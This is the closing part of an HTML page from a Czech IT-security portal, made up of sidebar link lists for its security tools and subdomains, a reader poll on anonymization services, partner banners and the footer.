   <li><span class="male"><a href="/nastroje-pro-penetracni-testovani" title="Nástroje pro penetrační testování">Nástroje</a></span></li>
  </ul>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="projekty"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Projekty</strong></span></p>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
  <ul><li><span class="male"><a href="/projekty/XSS-Cross-Site-Scripting-v-praxi" title="Roman Kümmel: Cross-Site Scripting v praxi">Kniha XSS v praxi (pdf)</a></span></li><li><span class="male"><a href="/projekty/Clickjacking-tester-on-line" title="Clickjacking Tester">Clickjacking Tester</a></span></li><li><span class="male"><a href="/index.php?name=projects/pagesearcher/main" title="Page Searcher">Page Searcher</a></span></li><li><span class="male"><a href="/index.php?name=projects/get2mail/main" title="GET to MAIL">GET2MAIL</a></span></li><li><span class="male"><a href="/index.php?name=projects/get2post/main" title="GET to POST">GET2POST</a></span></li><li><span class="male"><a href="/index.php?name=projects/testmail/main" title="TestMail">TestMail</a></span></li><li><span class="male"><a href="/index.php?name=projects/locks/main" title="Bezpečnostní zámky">Lockpicking</a></span></li><li><span class="male"><a href="/clanky/rubrika/36--Souteze" title="SOOM soutěže o hodnotné ceny">Soutěže</a></span></li><li><span class="male"><a href="/index.php?name=box&amp;box=projects/bruteforce/main" title="Brute Force">Brute Force Kalkulačka</a></span></li><li><span class="male"><a href="/index.php?name=box&amp;box=projects/date/main" title="Timestamp Converter">UNIX Time Converter</a></span></li><li><span class="male"><a href="/hacking-games" title="Play now!">Hacking Games</a></span></li><li><span class="male"><a href="/index.php?name=projects/webdoor/main" title="IEwebDOOR">IEwebDOOR</a></span></li><li><span class="male"><a href="/clanky/rubrika/30--Sessions" title="SOOM Sessions">SOOM Sessions</a></span></li><li><span class="male"><a href="/projekty/anonymity-checker-on-line" title="Know yourself!">Anonymity Checker</a></span></li></ul>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="subdomeny"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Subdomény</strong></span></p>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
  <ul><li><span class="male"><a href="https://pravo.soom.cz/" title="IT Právo" target="_blank">Právní poradna</a></span></li><li><span class="male"><a href="https://www.hacker-pentest.cz/" title="Hacker Pentest" target="_blank">Penetrační testy</a></span></li><li><span class="male"><a href="http://emkei.cz/" title="Emkei's Fake Mailer" target="_blank">Fake Mailer</a></span></li><li><span class="male"><a href="https://www.penterep.com" title="Penterep Mail: zranitelný webmail pro testování zneužití webových zranitelností" target="_blank">Hackme webmail</a></span></li></ul>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="anketa"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Anketa</strong></span></p>
  <span style="font-size:5px"><br></span><b><span>Které anonymizační služby nejčastěji využíváte?</span></b><br>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
<br><a href="/index.php?name=user/poll/vote&amp;odp=1&amp;id=41" title="Hlasovat">Źádné, nemám co skrývat</a> (1 263)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=1&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="19" height="10" alt="Hlasovat"></a> 19 %<br><a href="/index.php?name=user/poll/vote&amp;odp=2&amp;id=41" title="Hlasovat">Žádné, nebojím se</a> (461)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=2&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="7" height="10" alt="Hlasovat"></a> 7 %<br><a href="/index.php?name=user/poll/vote&amp;odp=3&amp;id=41" title="Hlasovat">VPN</a> (697)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=3&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="11" height="10" alt="Hlasovat"></a> 11 %<br><a href="/index.php?name=user/poll/vote&amp;odp=4&amp;id=41" title="Hlasovat">VPS</a> (192)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=4&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="3" height="10" alt="Hlasovat"></a>  3 %<br><a href="/index.php?name=user/poll/vote&amp;odp=5&amp;id=41" title="Hlasovat">Free Proxy</a> (279)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=5&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="4" height="10" alt="Hlasovat"></a> 4 %<br><a href="/index.php?name=user/poll/vote&amp;odp=6&amp;id=41" title="Hlasovat">Placené Proxy</a> (219)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=6&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="3" height="10" alt="Hlasovat"></a> 3 %<br><a href="/index.php?name=user/poll/vote&amp;odp=7&amp;id=41" title="Hlasovat">Síť TOR</a> (1 249)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=7&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="19" height="10" alt="Hlasovat"></a> 19 %<br><a href="/index.php?name=user/poll/vote&amp;odp=8&amp;id=41" title="Hlasovat">Jiné P2P sítě</a> (126)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=8&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="2" height="10" alt="Hlasovat"></a> 2 %<br><a href="/index.php?name=user/poll/vote&amp;odp=9&amp;id=41" title="Hlasovat">Vlastní zombie (botnet)</a> (435)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=9&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="7" height="10" alt="Hlasovat"></a> 7 %<br><a href="/index.php?name=user/poll/vote&amp;odp=10&amp;id=41" title="Hlasovat">Jiný způsob</a> (1 717)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=10&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="26" height="10" alt="Hlasovat"></a> 26 %<br><br>Celkem hlasovalo: <b>6 638</b><br><a href="/index.php?name=webforum/show&amp;thread_id=55461" title="Vyjádřete svůj názor">&raquo;&nbsp;Diskuze k této anketě</a><br><a href="/index.php?name=box&amp;box=user/poll/all" title="Všechny ankety">&raquo;&nbsp;Výsledky starších anket</a>  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="bannery"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top" colspan="2" height="26">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Doporučujeme</strong></span></p>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.hoax.cz/" target="_blank" title="HOAX.cz">
  <img src="/images/banners/hoax.gif" border="0" width="88" height="31" alt="HOAX.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.crypto-world.info/" target="_blank" title="Crypto-World">
  <img src="/images/banners/cw.gif" border="0" width="88" height="31" alt="Crypto-World"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://neslape.cz/?utm_campaign=neslape.cz&utm_source=soom.cz&utm_medium=banner" target="_blank" title="Neslape.cz">
  <img src="/images/banners/neslape.png" border="0" width="88" height="31" alt="Neslape.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.lodusweb.net/" target="_blank" title="Lodus Software Pages">
  <img src="/images/banners/upm.png" border="0" width="88" height="31" alt="Lodus Software Pages"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.spamy.cz/" target="_blank" title="Spamy.cz">
  <img src="/images/banners/spamy.png" border="0" width="88" height="31" alt="Spamy.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.secit.sk/" target="_blank" title="SecIT.sk">
  <img src="/images/banners/secit.jpg" border="0" width="88" height="31" alt="SecIT.sk"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://bflow.security-portal.cz/" target="_blank" title="Binary Flow">
  <img src="/images/banners/bflow.gif" border="0" width="88" height="31" alt="Binary Flow"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://blog-ovsem.blogspot.cz/" target="_blank" title="blog-ovsem.blogspot.cz">
  <img src="/images/banners/dynamic/13ffb2.jpg" border="0" width="88" height="31" alt="blog-ovsem.blogspot.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://w3s.6f.sk/" target="_blank" title="W3S - Web of free sources">
  <img src="/images/banners/dynamic/4250a4.gif" border="0" width="88" height="31" alt="W3S - Web of free sources"></a>
 </td>
</tr>
<tr>
 <td valign="top" colspan="2" style="padding-top:5px">
  <div class="male">
  <a href="/index.php?name=banners/ours" title="Podpořte tento portál">&raquo;&nbsp;Bannery našeho portálu</a><br>
  <a href="/index.php?name=banners/wallpapers" title="Pozadí na pracovní plochu">&raquo;&nbsp;Wallpapery našeho portálu</a><br>
  <a href="/index.php?name=box&amp;box=banners/main" title="Banner Exchange">&raquo;&nbsp;Chybí zde Váš banner?</a>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table>        </div>
       <!-- /PRAVY PANEL -->
       
     </div>
     <!-- PATICKA -->
     <script src="/js/lightbox/js/lightbox-plus-jquery.min.js"></script>
     <div class="lay-bottom">
       <div class="footline"></div>
       <div class="footer">
         &copy; 2003&ndash;2026 SOOM.cz | ISSN 1804-7270 | 
        <a href="mailto:info@soom.cz" title="Contact">info@soom.cz</a> | <a href="irc://irc.2600.net:6667/soom" title="irc.2600.net">IRC #soom</a> | <a href="/index.php?name=changelog/main" title="Přehled změn a aktualizací">changelog</a><span style="display:none"> | YTZkYmEy</span>
       </div>
     </div>
     <!-- /PATICKA -->
   </div>
 </div>
</body>
</html>
